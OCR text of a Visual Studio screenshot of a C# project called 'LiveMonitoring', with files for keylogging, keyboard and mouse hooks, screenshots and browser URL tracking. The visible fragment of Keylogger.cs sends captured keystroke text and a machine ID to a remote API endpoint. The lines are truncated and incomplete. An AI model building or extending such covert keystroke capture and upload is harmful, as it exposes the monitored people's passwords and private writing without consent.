 LiveMonitoring - Microsoft Visual Studio Express 2013 for Web
1
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT DEBUG TEAM TOOLS TEST WINDOW HELP
software regal SR
Start Debug
B I U
SQL
Server Explorer
Toolbox
Keylogger.cs GlobalClass.cs MachineInfoTracker.cs AppTracker.cs ScreenShot.cs MyApplicationContext.cs BrowserUrlTracker.cs Program.cs MachineIdleTracker.cs
LiveMonitoring.Keylogger GetAsyncKeyState(Int32 i)
(Type == "KL")
Writelogfile();
(LogText != "")
using (HttpClient client = MachineInfoTracker.GetHttpClient())
{
KeyLogging model = new KeyLogging { MachineDetailId = Program.MachineId, Text = LogText, TextType = Type, CreatedDate
HttpResponseMessage Response = client.PostAsync<KeyLogging>("api/LiveMonitoringAPI/AddKeyLoggings", model, new JsonMed
if (Response.IsSuccessStatusCode == true)
{
var result = Response.Content.ReadAsStringAsync().Result;
if (result.Contains("OK"))
{
if (Type == "KL")
KeyLoggerText = "";
Console.WriteLine("Record saved successfully.");
100 %
Output
Show output from:
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LiveMonitoring' (1 project)
LiveMonitoring
Properties
References
app.config
AppTracker.cs
BrowserUrlTracker.cs
Constants.cs
GetKeyValue.cs
GlobalClass.cs
keyboardHook.cs
Keylogger.cs
MachineIdleTracker.cs
MachineInfoTracker.cs
MouseHook.cs
MyApplicationContext.cs
Program.cs
ScreenShot.cs
Solution Explorer Team Explorer Class View
Ready Ln 1 Col 1 Ch 1 INS
1:52 PM
4/11/2017